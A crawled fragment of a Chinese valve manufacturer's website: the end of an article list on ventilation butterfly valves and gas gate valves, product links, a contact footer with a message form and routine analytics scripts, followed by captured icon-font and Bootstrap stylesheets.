                                  <a href="/content3_374.htm" title="通风蝶阀按密封形式可以分为哪几类？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">通风蝶阀按密封形式可以分为哪几类？</span>
                                          <span class="time">
                                            [2020/03/19] 
                                          </span> 
                                        </div>
                                          <p class="desc">通风蝶阀应用于化工、建材、电站、玻璃等行业中的通风、环保工程的含尘冷风或热风气体管道中，作为气体介质调节流量或切断的管道控制装置。通风蝶阀在结构上采用中线式碟板与短结构钢板焊接的新型结构形式设计制造的，结构紧凑、重量轻、便于安装、流阻小、流通量大，避免高温膨胀的影响，操作轻便。通风蝶阀是一种非密闭型蝶阀，广泛适用于建材、冶金、矿...</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-400">
                                  <a href="/content3_372.htm" title="煤气闸阀有哪些种类？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">煤气闸阀有哪些种类？</span>
                                          <span class="time">
                                            [2020/03/19] 
                                          </span> 
                                        </div>
                                          <p class="desc"> 煤气闸阀是用来启闭管道通路或调节管道内介质流量的设备，是煤气管道上的主要切断装置和调节装置。因此要求它必须安全可靠且经久耐用，在生产操作中需要关闭时能保证严密不漏气，检修时切断煤气来源，没有漏入停气一侧的可能性且考虑耐磨、耐蚀，保证长期的使用寿命。阀门要操作灵活，煤气切断装置应能快速完成开、关动作，适应生产变化的要求，阀门需便...</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                             
                        </ul> 
                         
                            
                        <nav aria-label="Page navigation" class="nav_pagination">
                          <ul class="pagination">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li>
                                        <a href="/category38.htm" data-ajax="true" data-ajax-mode="replace"
                                          data-ajax-update="#main">
                                          &laquo;
                                        </a>
                                      </li>
                                                                                                                                                                                                                                      <li>
                                      <a href="/category38.htm" data-ajax="true" data-ajax-mode="replace" data-ajax-update="#main" 
                                      class="nav_active" >
                                        1                                      </a>
                                    </li>
                                                                        <li>
                                      <a href="/category38-2.htm" data-ajax="true" data-ajax-mode="replace" data-ajax-update="#main" 
                                       >
                                        2                                      </a>
                                    </li>
                                                                        <li>
                                      <a href="/category38-3.htm" data-ajax="true" data-ajax-mode="replace" data-ajax-update="#main" 
                                       >
                                        3                                      </a>
                                    </li>
                                     
                                    
                                                                                                                                                                                                      <li>
                                        <a href="/category38-2.htm" data-ajax="true" data-ajax-mode="replace"
                                          data-ajax-update="#main">
                                          &raquo;
                                        </a>
                                      </li>
                                                                                                                                                                                                                                                                                                </ul>
                        </nav> 
                                  <div class="cp_yh">
  <h2>通风蝶阀|渠道闸门|盲板阀|插板阀|煤气闸阀</h2>
  <h3>通风蝶阀</h3>
  <ul>
            <li><a href="/content4_161.htm">通风蝶阀</a></li>
        <li><a href="/content4_160.htm">高温通风蝶阀</a></li>
        <li><a href="/content4_159.htm">通风蝶阀​</a></li>
        <li><a href="/content4_158.htm">通风蝶阀</a></li>
        <li><a href="/content4_157.htm">电磁式煤气安全切断阀 DMF-0.5C</a></li>
        <li><a href="/content4_156.htm">电动通风蝶阀</a></li>
        <li><a href="/content4_155.htm">电动加长杆通风蝶阀</a></li>
        <li><a href="/content4_154.htm">电动高温通风蝶阀</a></li>
        <li><a href="/content4_153.htm">D343H-10C金属硬密封法兰蝶阀</a></li>
        <li><a href="/content4_152.htm">金属硬密封对夹蝶阀</a></li>
        <li><a href="/content4_151.htm">DBD-0.5 电动多叶蝶阀（风机专用阀）</a></li>
        <li><a href="/content4_150.htm">D940X电动杠杆式蝶阀</a></li>
        <li><a href="/content4_149.htm">DH40W杠杆式防喘振阀</a></li>
        <li><a href="/content4_148.htm">电动调节通风蝶阀</a></li>
        <li><a href="/content4_147.htm">STF-I 矩形手动风量调节阀</a></li>
        <li><a href="/content4_146.htm">STY-I （圆形）手动风量调节阀</a></li>
        <li><a href="/content4_145.htm">SPD347X-1手动偏心无泄漏煤气蝶阀</a></li>
        <li><a href="/content4_144.htm">D343X-10手动软密封蝶阀</a></li>
        <li><a href="/content4_143.htm">涡轮通风蝶阀</a></li>
        <li><a href="/content4_142.htm">不锈钢通风蝶阀</a></li>
        <li><a href="/content4_141.htm">钢制DJ41W手动矩形蝶阀</a></li>
        <li><a href="/content4_140.htm">DJ9Z41bw电动矩形百叶式调节蝶阀</a></li>
        <li><a href="/content4_139.htm">D9Z41BW电动圆形百叶式调节蝶阀</a></li>
        <li><a href="/content4_138.htm">DF941w电动通风蝶阀</a></li>
        
  </ul>
  <h3>渠道闸门</h3>
    <ul>
            <li><a href="/content4_52.htm">渠道闸门厂家</a></li>
        <li><a href="/content4_51.htm">DYLVD电液动推杆渠道闸门</a></li>
        <li><a href="/content4_50.htm">电液动平板闸门,电液动扇形闸门 电液动插板阀调节闸门</a></li>
        <li><a href="/content4_49.htm">镶铜铸铁闸门</a></li>
        <li><a href="/content4_48.htm">QZM（CBZ）渠道闸门</a></li>
        <li><a href="/content4_47.htm">渠道闸门产品用途</a></li>
        <li><a href="/content4_46.htm">ZSZ不锈钢附壁渠道闸门</a></li>
        <li><a href="/content4_45.htm">LMD单向螺旋闸门</a></li>
        <li><a href="/content4_44.htm">LMS双向螺旋闸门</a></li>
        <li><a href="/content4_43.htm">ZYM调节堰门</a></li>
        <li><a href="/content4_42.htm">DLZ叠梁闸</a></li>
        <li><a href="/content4_41.htm">QLZM气动螺旋闸门</a></li>
        <li><a href="/content4_40.htm">ZMQF钢质不锈钢闸门</a></li>
        <li><a href="/content4_39.htm">BQZM不锈钢渠道闸门</a></li>
        
  </ul>
  <h3>盲板阀</h3>
    <ul>
            <li><a href="/content4_174.htm">FF941X-2.5C  电动封闭式盲板阀</a></li>
        <li><a href="/content4_173.htm">封闭式盲板阀</a></li>
        <li><a href="/content4_162.htm">F343X-2.5蜗轮传动盲板阀</a></li>
        <li><a href="/content4_129.htm">电液动盲板阀</a></li>
        <li><a href="/content4_128.htm">电动扇形盲板阀</a></li>
        <li><a href="/content4_127.htm">F9T43X电动推杆扇形盲板阀</a></li>
        <li><a href="/content4_126.htm">手动扇形盲板阀</a></li>
        <li><a href="/content4_125.htm">F43CX手动扇形盲板阀</a></li>
        <li><a href="/content4_124.htm">蜗轮扇形盲板阀</a></li>
        <li><a href="/content4_123.htm">F643X气动扇形盲板阀</a></li>
        <li><a href="/content4_122.htm">F743X液动扇形盲板阀</a></li>
        
  </ul>
  <h3>插板阀</h3>
    <ul>
            <li><a href="/content4_168.htm">气动插板阀</a></li>
        <li><a href="/content4_167.htm">电动插板阀</a></li>
        <li><a href="/content4_137.htm">手动刀型插板阀</a></li>
        <li><a href="/content4_136.htm">手动插板阀</a></li>
        <li><a href="/content4_135.htm">圆形插板阀</a></li>
        <li><a href="/content4_134.htm">插板阀</a></li>
        <li><a href="/content4_133.htm">调节插板阀</a></li>
        <li><a href="/content4_132.htm">双向插板阀</a></li>
        <li><a href="/content4_131.htm">圆形插板阀</a></li>
        <li><a href="/content4_130.htm">手动插板阀</a></li>
        
  </ul>
  <h3>煤气闸阀</h3>
    <ul>
            <li><a href="/content4_166.htm">煤气闸阀的分类有哪些？</a></li>
        <li><a href="/content4_165.htm">煤气专用蝶阀</a></li>
        <li><a href="/content4_164.htm">电动煤气专用蝶阀</a></li>
        <li><a href="/content4_107.htm">Z42W-1 煤气闸阀</a></li>
        <li><a href="/content4_106.htm">Z542W-1 煤气闸阀</a></li>
        <li><a href="/content4_105.htm">Z42W-1C 煤气闸阀</a></li>
        <li><a href="/content4_104.htm">Z942W-1 煤气闸阀</a></li>
        
  </ul>
</div>                    </div> 
                  </div>
              </div>
          </div>
      </div> 
    
    
    </div>
  
  
    <!-- 底部 -->
<footer class="footer animated wow fadeInLeft_y">

    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="温州万豪阀门厂">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="扫一扫获取阀门报价" title="扫一扫获取阀门报价">
                        <!-- <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt=""> -->
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>手机：13706662098</p>
                    <p>手机：13989701198</p>
                    <p>传真：0577-86851287</p>
                    <p>电话：0577-86872071</p>
                    <p>QQ：396086551</p>
                    <p>公司地址：浙江省温州市龙湾区展宏路50号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 温州万豪阀门厂 版权所有 <a href="http://www.wanhaovalve.com/sitemap.htm" target="_blank">网站地图</a><br/>
            <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀厂家</a>主营: <a href="http://www.wanhaovalve.com/" target="_blank">通风蝶阀</a>, <a href="http://www.wanhaovalve.com/content4_130.htm" target="_blank">插板阀</a>, <a href="http://www.wanhaovalve.com/cla4.htm" target="_blank">煤气闸阀</a>, <a href="http://www.wanhaovalve.com/cla10.htm" target="_blank">盲板阀</a>, <a href="http://www.wanhaovalve.com/product.htm" target="_blank">渠道闸门</a> <br/>
            <a href="https://beian.miit.gov.cn/" target="_blank" style="" rel="nofollow">
                浙ICP备12020344号-1
            </a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow">联欣科技</a></span>
        </p>
<div><a target="_blank" href="https://beian.mps.gov.cn/#/query/webSearch?code=33030302001200" style="display:table;margin: 0 auto;text-decoration:none;height:20px;line-height:20px;" rel="nofollow" ><img src="/upload/20221212/1670834508707613.png" style="float:left;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#fff;">浙公网安备33030302001200</p></a></div>

    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="/product.htm">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:13706662098">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    
    
</div>


<!-- <script src="/Templates/default/style/wow.min.js"></script> --> 
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>




<!--颖婷百度流量统计--> 
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?d00602d28eb0b2928f5ce5bd70717dc8";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
</script>

<!--自动推送--> 
<script>
(function(){               
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>
    lianChat.init();
</script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css
body_size: 35884
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.eot?t=1602745255475#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.woff?t=1602745255475') format('woff'),
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.ttf?t=1602745255475') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_1hm980rxdp5.svg?t=1602745255475#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.wanhaovalve.com/Templates/default/style/bootstrap.min_flex_y.css
body_size: 27403
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-